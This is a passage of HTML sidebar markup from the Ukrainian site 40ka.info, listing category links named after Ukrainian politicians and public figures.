	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432 current-cat"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
